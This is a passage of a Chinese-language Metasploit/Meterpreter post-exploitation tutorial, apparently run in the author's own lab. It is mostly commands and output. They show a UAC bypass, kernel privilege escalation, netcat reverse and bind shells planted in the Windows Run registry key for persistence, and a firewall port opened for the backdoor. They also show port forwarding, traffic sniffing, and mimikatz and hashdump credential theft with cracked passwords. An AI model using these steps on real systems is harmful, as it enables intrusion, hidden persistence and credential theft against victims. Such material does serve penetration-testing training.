EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 6 opened (192.33.6.150:8443 -> 192.33.6.200:62012) at 2020-06-30 09:42:12 -0400
meterpreter > getuid
Server username: WIN-5DTIE0M734Eroot
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
meterpreter >
实战结果可以看到普通用户权限通过绕过UAC可getsystem提权成功。
- 内核漏洞提权
这里操作对象是外网www服务器windows server 2003,已拿到一个反弹的meterpreter的shell,后续进行查看补丁信息,然后查找相应的可利用内核漏洞进行提权。
反弹shell、查看补丁信息、IP信息:
下来可以通过搜索补丁号来查找相应可利用内核提权漏洞:https://bugs.hacking8.com/tiquan/
Metasploit相关Windows内核提权漏洞如下:
use exploit/windows/local/ms10_015_kitrap0d
use exploit/windows/local/ms10_092_schelevator
use exploit/windows/local/ms11_080_afdjoinleaf
use exploit/windows/local/ms13_005_hwnd_broadcast
use exploit/windows/local/ms13_053_schlamperei
use exploit/windows/local/ms13_081_track_popup_menu
use exploit/windows/local/ms13_097_ie_registry_symlink
use exploit/windows/local/ms14_009_ie_dfsvc
use exploit/windows/local/ms14_058_track_popup_menu
use exploit/windows/local/ms14_070_tcpip_ioctl
use exploit/windows/local/ms15_004_tswbproxy
use exploit/windows/local/ms15_051_client_copy_image
use exploit/windows/local/ms15_078_atmfd_bof
use exploit/windows/local/ms16_014_wmi_recv_notif
use exploit/windows/local/ms16_016_webdav
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
use exploit/windows/local/ms16_075_reflection
use exploit/windows/local/ms16_075_reflection_juicy
use exploit/windows/local/ms18_8120_win32k_privesc
use exploit/windows/local/ms_ndproxy
这里使用use exploit/windows/local/ms15_051_client_copy_image脚本来进行利用
原始会话权限
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
内核提权
msf5 > use exploit/windows/local/ms15_051_client_copy_image
msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms15_051_client_copy_image) > show targets
Exploit targets:
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) >
msf5 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] Launching notepad to host the exploit...
[+] Process 3064 launched.
[*] Reflectively injecting the exploit DLL into 3064...
[*] Injecting exploit into 3064...
[*] Exploit injected. Injecting payload into 3064...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 192.33.6.200
[*] Meterpreter session 3 opened (192.33.6.150:8443 -> 192.33.6.200:62038) at 2020-06-30 12:19:39 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter >
可以看到提权成功(这里windows为32位的,可自行通过systeminfo进行详细查看)
- 基本指令
meterpreter > reg -h
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d <opt> 注册表中存储值的数据
-h 帮助手册
-k <opt> 注册表中键的路径 (E.g. HKLMSoftwareFoo).
-r <opt> The remote machine name to connect to (with current process credentials
-t <opt> 注册表中值的类型 (E.g. REG_SZ).
-v <opt> 注册表中值的名称 (E.g. Stuff).
-w Set KEY_WOW64 flag, valid values [32|64].
COMMANDS:
enumkey 枚举可获得的键 [-k <key>]
createkey 注册表中添加键 [-k <key>]
deletekey 删除注册表中的键 [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval 设置一个键值 [-k <key> -v <val> -d <data>]
deleteval 删除一个键下面存储的值 [-k <key> -v <val>]
queryval 查看一个键下面值的数据 [-k <key> -v <val>]
meterpreter >
部分指令演练操作:查看键、值、数据、添加键值
meterpreter > reg enumkey -k HKLM\Software\Intel\PSIS
Enumerating: HKLMSoftwareIntelPSIS
Keys (1):
PSIS_DECODER
meterpreter > reg enumkey -k HKLM\Software\Intel\PSIS\PSIS_DECODER
Enumerating: HKLMSoftwareIntelPSISPSIS_DECODER
Values (10):
MaxChannelNumber
ChannelNumber
DvbNetwork
EnableDVB_SI
AtscNetwork
EnableNetwkProvider
GraphFile
VendorID
AdapterID
EnableAtsc_PSIP
meterpreter >
meterpreter > reg queryval -k HKLM\Software\Intel\PSIS\PSIS_DECODER\ -v EnableDVB_SI
Key: HKLMSoftwareIntelPSISPSIS_DECODER
Name: EnableDVB_SI
Type: REG_BINARY
Data: 00000000
meterpreter >
meterpreter > reg setval -k HKLM\Software\Intel\PSIS\PSIS_DECODER\ -v hack-q -d "hacking"
Successfully set hack-q of REG_SZ.
meterpreter > reg queryval -k HKLM\Software\Intel\PSIS\PSIS_DECODER\ -v hack-q
Key: HKLMSoftwareIntelPSISPSIS_DECODER
Name: hack-q
Type: REG_SZ
Data: hacking
meterpreter >
- 实战1:通过注册表添加NC后门【主动连接->受害主机主动连接攻击主机】
实战环境:
内网主机->Windows7 X64
后门NC->32位
meterpreter session->内网主机:Windows7 X64
上传后门nc:
meterpreter > upload /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe C:\windows\system32
[*] uploading : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:windowssystem32
[*] uploaded : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:windowssystem32nc32.exe
meterpreter >

修改注册表添加自启动后门NC:
#枚举run下的键值
reg enumkey -k HKLM\software\microsoft\windows\currentversion\run
#设置键值(-d参数:重启之后,自启动程序不会显示在前台执行,而是转为后台,提高隐蔽性)
reg setval -k HKLM\software\microsoft\windows\currentversion\run -v mtfq_nc -d 'C:windowssystem32nc32.exe -d 192.33.6.150 444 -e cmd.exe'
#查看键值
reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v mtfq_nc
操作结果:
meterpreter > reg enumkey -k HKLM\software\microsoft\windows\currentversion\run
Enumerating: HKLMsoftwaremicrosoftwindowscurrentversionrun
No children.
meterpreter > reg setval -k HKLM\software\microsoft\windows\currentversion\run -v mtfq_nc -d 'C:windowssystem32nc32.exe -d 192.33.6.150 444 -e cmd.exe'
Successfully set mtfq_nc of REG_SZ.
meterpreter >
meterpreter > reg enumkey -k HKLM\software\microsoft\windows\currentversion\Run
Enumerating: HKLMsoftwaremicrosoftwindowscurrentversionRun
Values (1):
mtfq_nc
meterpreter > reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v mtfq_nc
Key: HKLMsoftwaremicrosoftwindowscurrentversionRun
Name: mtfq_nc
Type: REG_SZ
Data: C:windowssystem32nc32.exe -d 192.33.6.150 444 -e cmd.exe
meterpreter >
在受害者主机上查看注册表自启动项和后门位置信息:
本地监听反弹后门nc->shell:攻击机监听本地444端口、受害机重启内网win7主机
→ Qftm :~/Desktop# nc -lvp 444
listening on [any] 444 ...
192.33.6.200: inverse host lookup failed: Unknown host
connect to [192.33.6.150] from (UNKNOWN) [192.33.6.200] 62657
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:WindowsSysWOW64>whoami
whoami
win-5dtie0m734eadministrator
C:WindowsSysWOW64>
对于在内网受害者主机上设置后门NC主动连接的情况下来说:这种方式其实不是太好用,不推荐【推荐被动连接(稳定)】,为什么这么说呢,因为这种利用方式必须要在受害者主机重启之前在攻击机本地开启本地端口的监听,才能在受害者主机重启之后得到nc反弹回来的shell,同时,在攻击机上当我们退出后门shell的时候,再次监听连接是连接不上的,必须要等到下次受害者主机的重启,对权限维持很不友好!!鸡肋。。。。
- 实战2:通过注册表添加NC后门【被动连接->攻击主机主动连接受害主机】
实战环境:
内网主机->Windows7 X64
后门NC->32位
meterpreter session->内网主机:Windows7 X64
上传后门nc:
meterpreter > upload /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe C:\windows\system32
[*] uploading : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:windowssystem32
[*] uploaded : /home/qftm/Desktop/QSec/Pentest/内网渗透/BackToShell/netcat-win32-1.12/nc32.exe -> C:windowssystem32nc32.exe
meterpreter >

修改注册表添加自启动后门NC:
#枚举run下的键值
reg enumkey -k HKLM\software\microsoft\windows\currentversion\run
#设置键值(-d参数:重启之后,自启动程序不会显示在前台执行,而是转为后台,提高隐蔽性)
reg setval -k HKLM\software\microsoft\windows\currentversion\run -v mtfq_nc -d 'C:windowssystem32nc32.exe -Ldp 444 -e cmd.exe'
#查看键值
reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v mtfq_nc
操作结果:
meterpreter > reg enumkey -k HKLM\software\microsoft\windows\currentversion\run
Enumerating: HKLMsoftwaremicrosoftwindowscurrentversionrun
No children.
meterpreter > reg setval -k HKLM\software\microsoft\windows\currentversion\run -v mtfq_nc -d 'C:windowssystem32nc32.exe -Ldp 444 -e cmd.exe'
Successfully set mtfq_nc of REG_SZ.
meterpreter >
meterpreter > reg enumkey -k HKLM\software\microsoft\windows\currentversion\Run
Enumerating: HKLMsoftwaremicrosoftwindowscurrentversionRun
Values (1):
mtfq_nc
meterpreter > reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v mtfq_nc
Key: HKLMsoftwaremicrosoftwindowscurrentversionRun
Name: mtfq_nc
Type: REG_SZ
Data: C:windowssystem32nc32.exe -Ldp 444 -e cmd.exe
meterpreter >
在受害者主机上查看注册表自启动项和后门位置信息:
防火墙配置:因为是被动连接,所以开放我们刚才设置的端口,444端口,"Firewall"为其描述
netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL
meterpreter > shell
Process 2796 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>chcp 65001
chcp 65001
Active code page: 65001
C:Windowssystem32>netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL
netsh firewall add portopening TCP 444 "FireWall" ENABLE ALL
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
C:Windowssystem32>
端口映射:因为后门主机为内网主机,所以外网无法直接连接后门shell
portfwd端口转发:(该配置是在www服务器的meterpreter会话中配置的,而不是内网普通用户主机)
portfwd add -L 192.33.6.200 -l 4455 -p 444 -r 192.168.9.101
PS:-L表示外网主机IP、-r表示内网主机IP、-p、-l表示将内网444端口转发到外网主机的4455端口
meterpreter > portfwd add -L 192.33.6.150 -l 4455 -p 444 -r 192.168.9.101
[*] Local TCP relay created: 192.33.6.150:4455 <-> 192.168.9.101:444
meterpreter >
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.33.6.150:4445 192.168.9.101:3389 Forward
2 192.33.6.150:4455 192.168.9.101:444 Forward
2 total active port forwards.
meterpreter >
本地被动连接后门nc->shell:攻击机连接映射出来的IP+端口->192.33.6.150+4455、受害机重启内网win7主机
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
win-5dtie0m734eadministrator
C:Windowssystem32>
对于在内网受害者主机上设置后门NC被动连接的情况下来说:针对权限维持,这种方式利用很好,只要受害者主机重启过,那么攻击者不管什么时候都可以去直接连接后门NC-Shell,即使攻击者连接的shell退出了依然可以重新连接,而不像第一种情况主动连接那样,只能连接一次。
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
win-5dtie0m734eadministrator
C:Windowssystem32>exit
→ Qftm :~/Desktop# nc 192.33.6.150 4455
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
win-5dtie0m734eadministrator
C:Windowssystem32>
流量抓包
- 基本指令
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help sniffer
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter >
指令解读
load sniffer #加载第三方工具
sniffer_interfaces #查看网卡
sniffer_start 2 #选择网卡 开始抓包
sniffer_stats 2 #查看状态

sniffer_dump 2 /tmp/lab1.pcap #导出pcap数据包
sniffer_release 2 #释放接口上抓取的数据包
sniffer_stop 2 #停止抓包
- 实战:抓取内网主机通信流量
这里使用Meterpreter提供的工具sniffer进行流量监听与捕获
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 8
bytes: 468
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 3546
bytes: 1480197
meterpreter > sniffer_dump 2 /tmp/lab1.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 3567 packets (1553403 bytes)
[*] Downloaded 033% (524288/1553403)...
[*] Downloaded 067% (1048576/1553403)...
[*] Downloaded 100% (1553403/1553403)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/lab1.pcap
meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 6 packets (366 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter >
查看捕获的数据包流量
- 基本指令
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
meterpreter >
指令解读
load mimikatz #加载mimikatz模块
msv #获取用户和hash值
wdigest #获取内存中的明文密码信息
mimikatz_command -f xx::xx #执行mimikatz原始命令
mimikatz_command -f samdump::hashes #获取用户Hash
mimikatz_command -f sekurlsa::searchPasswords #获取用户密码
- 实战:抓取Windows系统密码
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter >
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN-5DTIE0M734E$
0;48688 NTLM
0;999 NTLM WORKGROUP WIN-5DTIE0M734E$
0;294403 NTLM WIN-5DTIE0M734E Administrator admin
meterpreter >
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WIN-5DTIE0M734E ; admin }
[1] { Administrator ; WIN-5DTIE0M734E ; admin }
[2] { WIN-5DTIE0M734E ; Administrator ; admin }
meterpreter >
另外可通过Hash解密来得到账户明文密码,操作如下:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
qftm0:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >

解密账户Administrator:NTLM->209c6174da490caeb422f3fa5a7ae634
解密得到账户Administrator密码为admin,Administrator:admin。
(1)哈希获取
- 使用meterpreter中支持的post模块或脚本进行获取
基本指令
#从SAM导出密码哈希 #需要SYSTEM权限
run post/windows/gather/smart_hashdump
实战操作获取哈希:结构—>用户名:RID:LM-Hash:NTLM-Hash
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-5DTIE0M734E
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/qftm/.msf4/loot/20200702111400_default_192.168.9.101_windows.hashes_954614.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ca55e9d2a12777be65993925a59a6452...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[+] root:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
meterpreter >
meterpreter > hashdump
